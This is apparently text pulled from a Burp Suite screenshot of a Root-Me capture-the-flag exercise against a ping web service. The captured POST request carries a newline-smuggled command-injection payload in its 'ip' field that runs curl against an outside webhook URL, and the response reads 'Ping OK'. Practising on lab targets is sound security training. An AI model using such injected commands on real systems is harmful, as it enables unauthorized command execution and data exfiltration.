 Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
14 × ...
Send Cancel < > Target: http://challenge01.root-me.org ?
Request
Pretty Raw \n Actions
1 POST /web-serveur/ch53/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch53/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: _ga=GA1.1.279227409.1689875060; _ga_SRYSKX09J7=
GS1.1.1689875059.1.1.1689875080.0.0.0
14 Connection: close
15
16 ip=1.1.1.1+%0a+curl+https://webhook.site/c7fdbc75-bafd-48df-a52f-a937882650d3
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Jul 2023 14:07:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 419
8
9 <html>
10 <head>
11 <title>
Ping Service
</title>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/templ
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
14 <form method="POST" action="index.php">
15 <input type="text" name="ip" placeholder="127.0.0.1">
16 <input type="submit">
17 </form>
18 <pre>
19 Ping OK
</pre>
20 </body>
21 </html>
22
23
? Search... 0 matches
INSPECTOR ?
Selection (7)
SELECTED TEXT
Ping OK
Query Parameters (0)
Body Parameters (1)
Request Cookies (2)
Request Headers (13)
Response Headers (6)